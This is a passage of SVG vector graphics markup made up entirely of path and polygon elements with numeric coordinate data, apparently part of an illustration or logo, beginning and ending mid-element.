51.51,0,0,0,0-.3M58.23,12.31a.12.12,0,0,1,0,.08c0,.09-.1.14-.13.22a1.39,1.39,0,0,1-.05.16c0-.09,0-.25,0-.3H58c0-.08.15-.08.21-.18m-.75.34a.59.59,0,0,1,.13-.41h0c0,.1.05.15.06.24s-.2.06-.2.17Zm.15.71h0a1.76,1.76,0,0,1,0-.22s0,0-.05.05h0a.19.19,0,0,1,0-.14h0c0-.08.1-.15.11-.19l0-.1c.06,0,0,.16.07.21s.18-.06.24-.12v0s-.05.1-.09.15h0a1.71,1.71,0,0,0-.28.32m1.05,1.55a.44.44,0,0,1-.24-.22h.08a.6.6,0,0,1-.05-.2c0,.05.08.12.13.18s.08,0,.1.06h0l0,0c0,.07,0,.1.07.13s0,0-.05,0m.32-2a.83.83,0,0,1-.07.16c-.06.1-.13.18-.19.27s-.05.14-.1.12a.82.82,0,0,1,0-.21,1,1,0,0,1-.15.07h0a.63.63,0,0,0,.16-.23h-.29a2.85,2.85,0,0,0-.27.34s-.11.27-.12.27h0a.5.5,0,0,0,0-.16h0a1.94,1.94,0,0,0-.21.23h0s0-.12,0-.16l0,0h0c0-.12.2-.28.27-.36s0-.11.08-.14h0v0h0a.13.13,0,0,0,.07-.05l.06-.08a.63.63,0,0,1,.16-.14.8.8,0,0,0,.19-.11c0,.06,0,.15-.06.19a.59.59,0,0,1-.07.13h.29l.07-.14c.06-.1.14-.17.21-.26s.06.17,0,.24m0-1.2v.18a1.16,1.16,0,0,1-.06.34,0,0,0,0,1,0,0s0-.1,0-.14l-.05.12-.05.09a.9.9,0,0,0-.11.19s0,.12,0,.16h0c-.08,0,0-.22,0-.34a.24.24,0,0,0,0-.07l-.1.07a.18.18,0,0,0,0,.07h0a.09.09,0,0,1,0-.06l0-.08c.08-.13.18-.22.25-.36s0-.19.08-.26h0s0,0,0,.06h0L59,11.5v0l0,0c0,.06,0,.11,0,.19M59.67,13h0c0,.07,0,.14-.06.2h0a1.09,1.09,0,0,1,0-.2h0a.62.62,0,0,1,0-.22c0-.08.15-.13.18-.22s0-.13,0-.21l0-.15v-.06h0l0,.06,0,0h0c0,.06,0,.14,0,.22l0,.17a1.52,1.52,0,0,1-.21.32Zm.59-.38,0,.11v.07l0,0,0,.13,0,0-.06.1s0,.12-.09.13h0v0a.94.94,0,0,0,.08-.2h0v0h0a.88.88,0,0,0,.16-.25c0-.06,0-.13,0-.19s0,.05-.08.07v0a1.29,1.29,0,0,1,.12-.22s0-.11.07-.15h0a.36.36,0,0,1,0,.12s0,0,.05,0a1.1,1.1,0,0,1-.07.22m10.13,4.86a.33.33,0,0,0,0,.16s0,.07,0,.1h0a.26.26,0,0,1,0-.1.56.56,0,0,1,0-.32s0-.08,0-.11h0a1.45,1.45,0,0,1,0,.2Zm-9.84-2.85a.24.24,0,0,0,.18.28h0a1.45,1.45,0,0,0,.47.08,2.13,2.13,0,0,0,.69-.08,3.84,3.84,0,0,0,1-.48c.05,0,.08,0,.08,0s.19-.18.29-.22.4,0,.23-.18a1.17,1.17,0,0,0,.42-.07c.09.06.28-.06.36-.1l.18-.06-3.89.64a.54.54,0,0,0,0,.2m5.59-.22v0h1.67a1.33,1.33,0,0,1-.09-.18c0-.09-.08-.2-.12-.29a1,1,0,0,1-.06-.17h-2.4a1.67,1.67,0,0,0,.4.34c.14.09.38,0,.48.1s-.09.12-.12.2h0c0,.06.07.17.09.22a1,1,0,0,0,.15.25.64.64,0,0,0,.31.22l-.08-.11L66.3,15a1.57,1.57,0,0,1-.15-.3s-.06-.13,0-.18Z"/><path class="cls-1" d="M55.19,18.32H56c0-.21-.09-.42-.12-.64l-.06-.32V17.2l0-.16h0c0-.21-.05-.42-.1-.62v0h-.24a.42.42,0,0,1,0,.17l0,0,0-.15,0-.16a.79.79,0,0,0,0-.15h0v0h.07l0,0c0,.08.06.23.07.35h.24l0-.21c0-.08,0-.17,0-.26a1.56,1.56,0,0,0,0-.17l-.09-.32,0-.06h-.19l0,0-.05.11h0a1,1,0,0,1,0-.11v0a.21.21,0,0,1-.19-.06l0,0c-.11,0-.25,0-.37,0s0,0-.08-.06-.17,0-.2-.08v0l0,0-.48.07-.54.1,0,.18h.05l0-.12.25,0v.07l.1.49,0,.12h0l0-.12-.07-.49v-.05h.08v.06l0,.26c0,.07,0,.15,0,.23h.33a2.72,2.72,0,0,0-.07-.3l0,0,0-.05s0,0,.05,0h0l0,.18,0,.19,0,.14v0l-.07.05,0,0h0a.39.39,0,0,0,0-.18h-.33a2.82,2.82,0,0,0,0,.31l0,.17v.15c0,.16.05.32.08.49h0c0,.19.06.38.1.56l0,.08c.05.21.11.42.16.64a3.52,3.52,0,0,1,.06.43c.13,0,.28,0,.4-.07h.15l.59-.07.57-.16v0l0-.09Zm.34-.47h0l-.05,0h0v0a.19.19,0,0,0,.09-.06h.05v0Zm-.38-.18v0c.08-.07.24,0,.3-.09h0l0,.09,0,0a1.05,1.05,0,0,0-.31,0m.21-1h.06c.14,0,.16.11.12.21h0a.11.11,0,0,0-.17-.12Zm-.05,0a1.2,1.2,0,0,0,0,.2l.11,0,0,0v0c-.07,0-.08,0-.13,0l0,.11h.15V17s0,0,.06.05h0v0l.06,0,0,0s0,0-.06,0l0,0a.22.22,0,0,1,0-.09h-.15v.07a.17.17,0,0,1,0,.09h0s0,0-.06,0a.22.22,0,0,0,0-.18.87.87,0,0,1-.06-.25l0,0,0-.05h.09Zm-.42-1.28H55l0,0,.44.45,0,0c-.13-.06-.26-.24-.38-.33s-.05-.08-.15-.1ZM55,17v0l-.14,0h-.06l0,.06V17h0a.27.27,0,0,1,.15-.28h0v0h0l.07.28,0,.15h0l0,0c-.06,0-.08,0-.12,0l0,0Zm-.23.07h0a.19.19,0,0,1,.07.15h0l0,0h0a.08.08,0,0,1,0-.08c0-.05,0-.06,0-.12m0-.93v0l0,0h.06l0,.27v.19h0l0-.2,0-.21Zm.2,0h0v0l.08,0h0a.09.09,0,0,1,0,.13l0,0v0c0-.05,0-.05-.06-.06m.06.42,0,0a.55.55,0,0,0,.06-.14h0s0-.06-.12-.12h.07a.12.12,0,0,1,.12.13.19.19,0,0,1-.11.17m-.4-1.12h0v0h.06l.11.47H55a.49.49,0,0,0,.12-.21l0,.06a.67.67,0,0,1,0,.15h0v0S55,16,55,16l0,0h0s0,0,0,0l-.12,0,0-.06h0v0l0-.18a.76.76,0,0,0-.2,0v-.06l.17-.06,0-.2v0a.12.12,0,0,0-.12.09c0,.05,0,.12,0,.17h0a.32.32,0,0,1,.16-.32m-.06,1.82h0v0h0v0a.07.07,0,0,1-.08,0c0-.09,0-.15,0-.24v-.13l0,0,0,0a.32.32,0,0,1,0,.12s0,.09,0,.12m0-.88,0-.17h0v0l0,0h.06l0,.23,0,.12v.12h0Zm-.07-.48v0l0,0h0a.22.22,0,0,0,0,.06h0a.19.19,0,0,1,0,.09l0,0s0,0-.07,0l0,0ZM54.49,17l.05.34,0,0L54.44,17l0-.1-.07,0a.24.24,0,0,0,0,.07h0s0,.08,0,.11h0a.11.11,0,0,1-.06-.1.2.2,0,0,1,0-.11l.07,0,.08,0h.06v0h0Zm0,.29,0,0,0,0h-.05v0h0v-.07s.06,0,.06.08m-.21-1.76,0,0,0-.06.06,0c.16,0,.19.13.13.24h0c0-.12,0-.21-.15-.16m-.06.86h-.05v0s0-.07,0-.13l.36-.07h0v0h0v0c0,.05,0,.07,0,.12v0h-.08l0-.08v-.06l-.1,0,0,.13.06.39h-.09v0a1.29,1.29,0,0,0,0-.38l0-.11-.11,0a.22.22,0,0,1,0,.09h0Zm.87,1.51h0L55,18h0v0a.19.19,0,0,0,.09-.06h.05v0Zm0-.26h-.4a.23.23,0,0,0,0,.12l.08.1,0,0a.23.23,0,0,1-.12-.25h0a.29.29,0,0,1,.14-.23c.06,0,.13,0,.19,0v0H55a.09.09,0,0,1,0,.05c-.07,0-.14,0-.21,0a.24.24,0,0,0-.11.17h.4a.31.31,0,0,1,.14-.31c.06,0,.13,0,.19,0v0h.06a.1.1,0,0,1,0,.05c-.07,0-.14,0-.21,0a.26.26,0,0,0-.12.25h0v0l.08.1,0,0a.21.21,0,0,1-.12-.17"/><path class="cls-1" d="M53.82,18.32a4.08,4.08,0,0,0,.08.48H54a2.12,2.12,0,0,1-.05-.34l0-.15h-.06Z"/><path class="cls-1" d="M60.24,18.32h0a.23.23,0,0,0,0,.06l.06-.06"/><path class="cls-1" d="M59.18,18.32a1.07,1.07,0,0,0-.41,0Z"/><path class="cls-1" d="M69.36,17.79a.4.4,0,0,0,0,.15c0,.09,0,.1-.1.2s-.09.08-.08.18v0a.33.33,0,0,1,0,.16l0,0,0-.11,0,0h0c0-.05.07-.1.11-.14v-.05l-.08,0h0v0s.18-.17.18-.2,0-.09,0-.12Z"/><path class="cls-1" d="M70.79,17.68h0a.62.62,0,0,1,0-.1h0l0,.1a.47.47,0,0,0,0,.3h0a.71.71,0,0,1,0-.18.29.29,0,0,0,0-.11"/><path class="cls-1" d="M60.3,18h0l-.07.12v.12l0,.08h0a.35.35,0,0,0,.08-.14l0-.11Z"/><path class="cls-1" d="M58.17,17.55s0-.21-.05-.23l.05.36.07.5h0l-.09-.49Z"/><path class="cls-1" d="M66,17.44a1.08,1.08,0,0,0-.34.25h.18l.2-.23h0Z"/><path class="cls-1" d="M60,17.53A3.4,3.4,0,0,1,59.9,17h-.44a.23.23,0,0,1,0,.1s0,0-.07,0l.05.23c0,.1,0,.21,0,.31a.45.45,0,0,0,0,.15,1.15,1.15,0,0,0,.08.13h0a.08.08,0,0,1-.07,0c0,.07-.07.16,0,.15s-.09.14-.11.2h-.62a.64.64,0,0,0-.19.1.41.41,0,0,0-.11.09s-.18.3-.09.37h.12a.22.22,0,0,1,0-.16h0a.45.45,0,0,0,.07.15c.05,0,.23,0,.25,0s0-.21.13-.25a.26.26,0,0,0,.08.26h.49a.45.45,0,0,1,.19-.21c.05,0,.16,0,.2-.05a1.54,1.54,0,0,0,.07-.31h0a.57.57,0,0,0,0-.26s0-.17,0-.36h0a.75.75,0,0,0,0-.15"/><path class="cls-1" d="M58,17.42l0-.29a.79.79,0,0,0,0,.29c0,.08,0,.17,0,.26s0,.27,0,.41a.12.12,0,0,0-.05.06h0l.11,0-.06-.44Z"/><path class="cls-1" d="M57.92,17.11V17c0-.22-.05-.43-.08-.64h-.4l.08.33s0,0,0,.05h0l-.1,0v0l0,0,0-.17a1.34,1.34,0,0,0-.19,0v0s.11-.06.16-.06l0-.12v0h0a.11.11,0,0,0-.06.06s0,.09,0,.14h0a.27.27,0,0,1,.06-.2l.09-.07h0v0l.06,0,0,.06h.4c0-.12,0-.23-.06-.35l0-.13,0-.15c0-.08-.05-.17-.08-.24a.79.79,0,0,1,0-.09h-.25s0,0,0,.07v0l0,0c-.08,0-.08-.07-.06-.13h0l0-.07a.1.1,0,0,1,0,.06h.25a.24.24,0,0,0,0-.11l-.13-.09,0,0,0,.11h0s0-.1,0-.14L57.12,15,57,15l-.07,0h-1a.11.11,0,0,0,0,.09l0,.15a.79.79,0,0,0,0,.21.25.25,0,0,1,.18-.18c.05,0,.12,0,.15,0s0,0,0,0a1,1,0,0,0-.2,0,.2.2,0,0,0-.11.15h0a.28.28,0,0,0,0,.14s0,.07.06.1a.33.33,0,0,1-.1-.09l0,.33,0,.23a.27.27,0,0,1,.11-.23h0l.07,0c.05,0,.12,0,.15,0s0,0,0,0h0c-.06,0-.11,0-.18,0a.26.26,0,0,0-.12.31s0,.07.06.1-.08-.08-.12-.14a1.15,1.15,0,0,0,0,.19h0l0,.16v.06l.08.35,0,.07,0,.16a.45.45,0,0,0,0,.09c0-.08.12-.16.22-.13v0h0l.07.44h0l-.08-.41h0s0,0-.06.05a.29.29,0,0,0,0,.15s0,0,0,0a2.41,2.41,0,0,0,0,.31l.06.26c0,.13,0,.26.07.38h0l0,.08.28-.06c.12,0,.25,0,.38,0h0a3.23,3.23,0,0,0,.55-.14A1.67,1.67,0,0,0,58,18c0-.11,0-.22,0-.33H56.39l0,0H56.3v0h0a.58.58,0,0,0,0-.09h0s0,.06,0,.11H58a4.19,4.19,0,0,0-.06-.57M57.5,17s.12,0,.14,0h0l0,0V17h-.11s0,0,0,0h0a.29.29,0,0,0,0,.11h0a.11.11,0,0,1-.08-.11h0s0-.06.05-.07m-.3-.27v0h0a.16.16,0,0,1,.06.14h0s-.05,0-.1,0l0,0s0-.05,0-.09m.09-1,0,0h.06l0,.23,0,.11v.12h0l0-.24,0-.17h0Zm0,.49v0l-.31.06a.23.23,0,0,1,.15-.08h.09l0-.1h0V16h.06a.27.27,0,0,0,.06.17m-.48.29.07.38,0,0h0v0l-.11,0v0a1.48,1.48,0,0,0-.05-.4l-.11,0s.05.08,0,.12l0,0h0c0-.08,0-.1,0-.17L57,16.4h0v0h0v0s0,.07,0,.12v0H57l0-.08v-.06Zm-.32-.33.08.1,0,0a.26.26,0,0,1-.09-.36h0a.25.25,0,0,1,.11-.12c.06,0,.13,0,.19,0v0h.05a.1.1,0,0,1,0,.05c-.07,0-.14,0-.21,0a.17.17,0,0,0-.07.06.27.27,0,0,0,0,.23m0,0v0c.08-.07.24,0,.3-.09h0l0,.09,0,0a1.06,1.06,0,0,0-.31,0m.41.16,0,0h0l-.05,0h0v0a.19.19,0,0,0,.09-.06H57Zm0-.47v0l0,0H57l0,.17,0,.17v.12h0L57,15.92l0-.12ZM57,15h0v0h.06l.09.4,0,.08h0s0,0,0,0l-.12,0,0-.06h0l0-.09,0-.11a.76.76,0,0,0-.2,0v-.06l.17-.06,0-.2v0a.11.11,0,0,0-.12.09c0,.05,0,.12,0,.17h0A.32.32,0,0,1,57,15m-.56.1c.08,0,.09,0,.07.11h0s0,0,0-.07h0Zm0,.56h0l-.05,0h0v0a.19.19,0,0,0,.09-.06h.05v0Zm-.05-.27v.07l0,0a1.06,1.06,0,0,0-.31,0v0c.07-.05.18,0,.25-.06h0l0,0h0v0h.16c0,.12.12.18.26.16l0-.16,0-.14a.45.45,0,0,1,0-.18h0l.06.32,0,.17h0l0,0,0-.11,0,0h0a.23.23,0,0,0,0,.08.18.18,0,0,1,0,.09l0,0-.18,0c-.11,0-.33-.07-.27-.23Zm0,.73h0a.07.07,0,0,1-.08,0v-.05l0,0h0s.08,0,.1,0l0,0v0l0,0c.09.09,0,.19-.08.23a.16.16,0,0,1-.14,0h0l0,0c.15.05.18-.08.18-.19s-.06,0-.1,0m-.12.45s0-.06.05-.07.12,0,.14,0h0l0,0v.06h-.11s0,0-.05,0a.28.28,0,0,0,0,.11h0a.12.12,0,0,1-.08-.12m.13.38v0l0,0v-.07c.12,0,.17,0,.25,0s-.1-.08-.14-.13l0,0a.28.28,0,0,1,.21.09.11.11,0,0,1,0,.17c-.07,0-.13,0-.2,0m.31.66a.09.09,0,0,1-.08,0s0,0,0-.07l0-.14,0-.09v0h0c.05.09-.06.23,0,.27h.07Zm.11-.1c-.2-.09-.14-.4,0-.48s.13,0,.19,0v0h.12v0l.06,0s0,0,0,.09h0s0,0,0-.07h0v0H57a.1.1,0,0,1,0,.05c-.07,0-.14,0-.21,0a.26.26,0,0,0-.11.3l.08.1Zm.3-.19,0,0a1,1,0,0,0-.31,0v0c.08-.07.24,0,.3-.09h0Zm0,.2h0l-.05,0h0v0a.18.18,0,0,0,.09-.06h.05v0Zm.31,0c-.11,0-.34-.07-.26-.24h0c0,.12.12.18.25.16,0-.12,0-.25-.06-.37V17a.17.17,0,0,1,0-.06l0,.1.08.41.08,0Zm.41-.11c-.07,0-.13,0-.2,0v0l0,0v-.07c.12,0,.17,0,.25,0s-.1-.08-.14-.13l0,0a.28.28,0,0,1,.21.09.11.11,0,0,1,0,.17"/><path class="cls-1" d="M55,17a.81.81,0,0,1,0-.15h0c-.13,0-.11.13-.15.23h0v0Z"/><polygon class="cls-1" points="57 16.44 57 16.43 56.97 16.44 56.96 16.46 56.99 16.45 57 16.44"/><path class="cls-1" d="M69.41,16.4h0c0-.12.07-.17,0-.28S69.3,16,69.23,16l-.07,0h0a2.17,2.17,0,0,1-.5-.31.67.67,0,0,1-.13-.18c0-.07-.07-.15-.13-.24a1.27,1.27,0,0,0-.24-.24H66.79a.5.5,0,0,1,.2.18.43.43,0,0,1-.15,0c0,.12.14.2.21.28h0a2.58,2.58,0,0,0,.51.49h0l.14.09a.63.63,0,0,0,.19.09s-.09-.1-.1-.16h0c.08,0,.12.14.19.19s.11,0,.13.07a1.37,1.37,0,0,0,.14.21.77.77,0,0,0,.13.14c.07.05.2.09.23.18h0c0,.08,0,.14,0,.22s0,.07,0,.1a2.83,2.83,0,0,1,0,.54.65.65,0,0,0,0,.1.33.33,0,0,1,0,.07l0,0h0s0,.1,0,.13,0,.26-.11.32a.9.9,0,0,0-.24,0h-.25a.82.82,0,0,0-.29.11h0a.67.67,0,0,0-.21.21c0,.07-.18.29-.09.37a1.42,1.42,0,0,0,.17,0s0-.15.05-.17h0c0,.11.07.19.18.17s.12,0,.15,0v-.1c0-.1.06-.2.16-.21,0,.22.05.18.11.32a1.72,1.72,0,0,0,.63,0c.09,0,.08-.13.13-.21l0,0h0s0-.19,0-.3v-.07c0-.11.07-.13.06-.24a1.13,1.13,0,0,1,.08-.33v0l.05-.25v-.14l.17-.17,0-.07a.58.58,0,0,0,.11-.44c0-.08-.08-.11-.1-.2M69,17l0,0h0v0a.2.2,0,0,0-.05-.18s-.06,0-.07,0a1.64,1.64,0,0,0-.16-.25c-.05-.05-.14-.08-.19-.13h0c.05,0,.06,0,.1,0,.25.06.23.1.36.27s.08,0,.09.1A.55.55,0,0,1,69,17"/><polygon class="cls-1" points="55.34 16.93 55.34 16.92 55.32 16.92 55.34 16.93"/><polygon class="cls-1" points="56.4 16.16 56.4 16.17 56.41 16.17 56.4 16.16"/><path class="cls-1" d="M60.23,16.09l0-.16h0l0,.12s0,0,0-.08v0a.61.61,0,0,1,0-.29.36.36,0,0,0,0-.15.39.39,0,0,1-.14,0h-.11v0H58.84a.78.78,0,0,0,.17.43h0l0,.07,0,.09c0,.14,0,.3.15.35v0h0a.28.28,0,0,0,.1.25s.05,0,.06,0v.25l0,.09h.44a.57.57,0,0,1,0-.24.53.53,0,0,0-.15.12h0v0a1.25,1.25,0,0,0,.17-.29.59.59,0,0,0,0-.2v-.05a1.62,1.62,0,0,1,.11-.27s0-.08,0-.1,0,.28,0,.42a.26.26,0,0,0,0,.1h0a.25.25,0,0,0,.09-.09h0a.48.48,0,0,0,.09-.31"/><polygon class="cls-1" points="57.37 16.34 57.37 16.36 57.37 16.34 57.37 16.34"/><path class="cls-1" d="M53.52,16.4h0c0,.21,0,.43.09.64h0l0,.13,0,.27c0,.08,0,.16,0,.24s.06.42.1.64h.06l-.08-.54v-.1h0l-.1-.64-.1-.64h0l-.08-.48h-.06v0c0,.14,0,.3.07.46"/><polygon class="cls-1" points="54.46 16.24 54.44 16.26 54.47 16.25 54.48 16.24 54.48 16.23 54.46 16.24"/><path class="cls-1" d="M53.51,15.92l-.08-.49h-.05l.07.49Z"/><path class="cls-1" d="M61.45,15.44a.54.54,0,0,1-.18.05c-.09,0-.1,0-.19,0a.15.15,0,0,0,.05.14h0c-.18,0-.16-.28-.39-.07,0,0-.07.07-.07.11s.17,0,.21,0v-.06h0s0,.05.08.06.09,0,.12,0h.06a.11.11,0,0,0,.12-.05.37.37,0,0,0,.13,0h0s0,0,0-.07.1,0,.13,0v0s0,0,0,0"/><path class="cls-1" d="M60.58,15.44l-.07.17h0c.07,0,.12-.08.13-.15l0,0Z"/><polygon class="cls-1" points="54.73 15.47 54.73 15.47 54.73 15.47 54.73 15.47"/><path class="cls-1" d="M56.84,15.62a.07.07,0,0,0,.06,0Z"/><path class="cls-1" d="M66.13,15.52h0a.25.25,0,0,0,.06-.06h-.06a.16.16,0,0,1-.13,0h0s0,0,.05-.07l-.09,0c-.06,0-.15,0-.2,0l-.07-.08a.5.5,0,0,0-.42-.22h-.13a1.45,1.45,0,0,1-.33.07c-.06,0-.09-.05-.15-.07h0c0,.12.09.25.13.38l1.23,1,0-.08a3.54,3.54,0,0,1,0-.4v-.06c0-.08-.09-.14-.12-.21l0-.11,0,0a.1.1,0,0,0,0,.08h0s.08,0,.13,0,.09,0,.13,0,.08-.11,0-.15a.12.12,0,0,1-.1,0"/><path class="cls-1" d="M65.62,17h.45a1.63,1.63,0,0,0,0-.41A2.07,2.07,0,0,0,66,16.4l-1.23-1c0,.16.1.31.15.45l0,0,0,0c.06.16.14.29.21.44h0l.12.26a1.27,1.27,0,0,1,.09.27.32.32,0,0,1,0,.11,1.91,1.91,0,0,1-.13.33,3,3,0,0,1-.18.31h0a2.34,2.34,0,0,1-.46.51l-.14.13-.05,0h-.27a.7.7,0,0,0-.21,0,1.21,1.21,0,0,0-.55.31.23.23,0,0,0-.1.23c.25.09.26-.12.4-.21h0c0,.08-.07.15,0,.22a1.17,1.17,0,0,0,.34,0c0-.09.16-.31.26-.27s-.09.14-.06.22l0,0,.22,0,0-.08h0a.16.16,0,0,0,.2.11h.14c.08-.17.13-.17.36-.16l.07-.08a.8.8,0,0,1,.05-.11,2.13,2.13,0,0,0,.12-.21v0c0-.1.13-.31.34-.59l0,0h-.19a.59.59,0,0,1,.08-.14c.09-.1.19-.21.29-.29a.25.25,0,0,0,.07-.21Z"/><polygon class="cls-1" points="66.18 15.41 66.17 15.41 66.12 15.44 66.17 15.44 66.18 15.41"/><polygon class="cls-1" points="57.04 15.05 57.04 15.05 57.04 15.06 57.04 15.05"/><path class="cls-1" d="M65.77,15.25a.13.13,0,0,0,.15-.09v0h0c-.06,0-.16,0-.17.07s0,0,0,.05"/><path class="cls-1" d="M61.83,15.2s-.08.06-.13.09a1.26,1.26,0,0,1-.14,0c0,.06,0,.09,0,.13a.14.14,0,0,0,0,.08c.09.06.19-.05.26-.08h0a1,1,0,0,0,.16,0h0v0a.17.17,0,0,1-.09,0v0H62v0c0-.06-.07,0-.15-.05"/><path class="cls-1" d="M63,15h-.16l.05,0a.1.1,0,0,0,.1,0"/><path class="cls-1" d="M62.72,15h0s0-.06-.09-.09a.2.2,0,0,1-.16.09h0l-.08,0s-.06.05-.06.13a.26.26,0,0,0,.19,0s.08,0,.12,0a.76.76,0,0,0,.22-.08v0s-.08,0-.12-.06"/><path class="cls-1" d="M54.65,15.08s0-.08,0-.12,0,0,0,0h0l0,0h0a.09.09,0,0,0,0,.12"/><path class="cls-1" d="M55,15h0c0,.09,0,.17.06.19h0s0-.2,0-.2"/><path class="cls-1" d="M62.29,15.19s-.09-.06-.15-.08-.09.06-.1.11h0a.5.5,0,0,0,.13.05h0l.1,0h.09l.05,0h0s-.09,0-.14,0"/><path class="cls-1" d="M58,14.8h0a.7.7,0,0,0-.09-.31h-.12a.42.42,0,0,0,.19.32"/><path class="cls-1" d="M68,14.83c-.08-.11-.16-.23-.23-.35H66.14c0,.1.19.3.27.32l0,0s.05.06.09.08l.27.13h1.36a.72.72,0,0,1-.12-.13"/><path class="cls-1" d="M56.71,14.89h-.13l-.18,0c-.11,0-.4,0-.49.1h.88l-.09,0"/><path class="cls-1" d="M63.92,14.53h0c-.06,0-.16,0-.2-.05l-.05,0a.88.88,0,0,1-.16.06h0l.24.1c.05,0,.06-.08.12-.09H64a.39.39,0,0,0,.15-.08v0h-.31s.07,0,.1,0"/><path class="cls-1" d="M54.46,14.84l.12-.18h0s0,.11,0,.14.08,0,.13,0a.34.34,0,0,0,.19,0s.06-.12.13-.14a.25.25,0,0,0,0,.13c.14.12.34,0,.36-.08s0-.17,0-.22l.06.06a.26.26,0,0,0,.27-.07c.07-.06.13-.13.18-.17l0-.06.15,0a5.31,5.31,0,0,0,.63-.13.46.46,0,0,0,0-.26h-.48L56,14l-.39.18-.1,0a1.56,1.56,0,0,1-.29.13c-.1,0-.21,0-.3,0a.78.78,0,0,0-.34.18h0a.49.49,0,0,0-.19.32l0,0Z"/><path class="cls-1" d="M63.49,14.83l0-.06s.05,0,.07,0-.13-.08-.21-.09-.17,0-.22,0a.21.21,0,0,0,.16.06v0c-.07,0-.14,0-.2,0a.24.24,0,0,0-.26.17v0H63a.18.18,0,0,1,.06,0h.1l.2,0Z"/><path class="cls-1" d="M64.6,14.29h0s-.15,0-.2,0h0s0,0,0-.06h0s-.13,0-.18.06a.13.13,0,0,0,0,.08l0,0h0a.54.54,0,0,1-.11,0s-.05,0-.08,0l-.09,0a.46.46,0,0,0-.15.08v0h.35c.07,0,.11.05.17,0l0,0s0-.07,0-.09.2,0,.24-.07"/><path class="cls-1" d="M57.82,14.47h.12a.18.18,0,0,0-.12-.07s0,0,0,.06"/><path class="cls-1" d="M57.11,13.83a2.26,2.26,0,0,1,.06-.31c-.06,0,0-.11-.07-.19-.06.12-.1.4,0,.5"/><path class="cls-1" d="M57.27,13.8h0v0h0c0,.07,0,.18,0,.25a.62.62,0,0,0,.1.21h0l0-.14a1.93,1.93,0,0,0-.05-.32h0a.08.08,0,0,0,0,0"/><path class="cls-1" d="M56.69,13.67c0-.11-.11,0-.12,0a1.47,1.47,0,0,1-.21.16h.44c0-.09,0-.16-.11-.18"/><path class="cls-1" d="M56.76,12.74l-.08,0s-.08.18-.05.22.15,0,.18,0h0l0-.12v-.15Z"/><path class="cls-1" d="M56.21,11.66h0c0-.08.05-.27.06-.38a.22.22,0,0,0,0-.08h0l0,.08h0a.68.68,0,0,0,0,.38"/><path class="cls-1" d="M60.58,11.45h0a.83.83,0,0,1,.25-.06h0a.08.08,0,0,1,0,.07c.2,0,.4,0,.61,0h.11c.09,0,.14-.14.18-.21h0a1.38,1.38,0,0,1-.33,0h-.29a.35.35,0,0,1-.13,0v0l0,0h-.14c-.07.09-.2.07-.26.17"/><path class="cls-1" d="M61.86,11l0-.06s-.21,0-.29,0a1.22,1.22,0,0,1-.36.1s0,0,0,0a.29.29,0,0,0-.23.11S61,11,61,11l0,0a1.21,1.21,0,0,0-.33.23h0l.19,0s0,0,0,.07h.11a.2.2,0,0,1,0,.08H61l.16-.08a1.9,1.9,0,0,0,.22-.06s.08-.1.14-.08a.16.16,0,0,1-.06.1c.13,0,.42,0,.42-.17"/><path class="cls-1" d="M60.21,10.9h0A.4.4,0,0,0,60,11c.07,0,.16-.05.2-.11h-.07v0Z"/><path class="cls-1" d="M62.87,10.9a.54.54,0,0,0,.2,0,.12.12,0,0,0,0,0h-.87l-.09,0a2.65,2.65,0,0,0,.72.07"/><path class="cls-1" d="M62.8,11.11v0s-.08,0-.09,0v0h0s0,0,0,0-.3,0-.35,0l0,0h0c-.08,0-.19,0-.29,0,0,.08,0,.12-.1.15l.07,0h0l0,0h0a1.46,1.46,0,0,0,.79-.14"/><path class="cls-1" d="M60.8,10.9h0l.14-.1h-.13Z"/><path class="cls-1" d="M56.26,10.81h.05a.11.11,0,0,0,0-.06l0,.06a.44.44,0,0,0-.07.34h0c0-.09.12-.23.12-.34Z"/><path class="cls-1" d="M59.86,11.18h0l0,.11,0,.11h0s.05-.07.07-.1h0a.13.13,0,0,0,0-.1"/><path class="cls-1" d="M60.81,10.81H61c.09-.07.17-.17.09-.29h0l-.12.08-.19.15s-.09.06-.11,0l0,0,.09-.11a1.21,1.21,0,0,0-.28.15h0a.07.07,0,0,1,.05,0c0,.07-.12.16-.16.21a.85.85,0,0,0,.35-.15Z"/><path class="cls-1" d="M60.51,10.33h-.1c0,.06-.07.08-.09.13a.38.38,0,0,0,.18-.13"/><path class="cls-1" d="M64.08,10.39c-.12,0-.21-.05-.33-.06v.07s0,0,0,0-.08,0-.12,0l-.11.1s0,0-.07,0l.12,0v0h0a1.8,1.8,0,0,0,.44,0l.19-.08v0a.8.8,0,0,1-.19,0v0a.17.17,0,0,0,.09,0"/><path class="cls-1" d="M60.84,10.33h0v0s-.07.07-.1.1h0a.81.81,0,0,0,.36-.13Z"/><path class="cls-1" d="M59.44,10.81h.08a.15.15,0,0,0-.06-.08Z"/><path class="cls-1" d="M63.14,10.67l-.15,0s-.13,0-.15,0l0,0h-.26s-.06,0-.07,0h0l0,0v0c-.09,0-.21-.06-.31,0h0l.07.05,0,0h.84a.69.69,0,0,0,0-.14"/><path class="cls-1" d="M63.32,10.88l.25-.08h0l0,0h0l0,0h-.14l0,0-.14.05,0,0h0a.12.12,0,0,1,0,.07Z"/><path class="cls-1" d="M57,10.44c.07,0,.17,0,.25.06l.1,0c.07,0,.18,0,.22-.09l0,0H57a.13.13,0,0,0,0,.11"/><path class="cls-1" d="M59.88,10.33h0a2.84,2.84,0,0,0-.14-.48h-.28a.31.31,0,0,0,.09.21.53.53,0,0,1,.16.26h0c0,.14.07.43.1.42s.08-.08.08-.22a1.22,1.22,0,0,0,0-.2"/><path class="cls-1" d="M57.47,10.67l0-.05a1.32,1.32,0,0,1-.28,0c-.13.09-.41-.09-.47.1a.36.36,0,0,0,0,.11h0a.37.37,0,0,0,.13.24s.07-.11.1-.09L57,11a1.18,1.18,0,0,1,.28-.23h0l.22-.09Z"/><path class="cls-1" d="M63.42,10.33h0a.1.1,0,0,0,0-.07v0a.27.27,0,0,1-.13,0s.12,0,.15-.11h-.19a1.59,1.59,0,0,1-.44,0,.61.61,0,0,0-.22,0h-.32l.16,0h0s-.13,0-.17,0v0l-.14.06h0a1.09,1.09,0,0,1,.31.07c.13,0,.29,0,.45,0a.31.31,0,0,0,.12,0l.22-.07a1.15,1.15,0,0,0,.18-.06"/><path class="cls-1" d="M62,10.51H61.9l-.2,0-.15.07a.16.16,0,0,0,0-.07.34.34,0,0,0-.29.12.74.74,0,0,1,.2,0v0a1.1,1.1,0,0,0-.27.14h0l0,0h0l.37,0h0c.17,0,.28,0,.43-.06s.1-.12.05-.24"/><path class="cls-1" 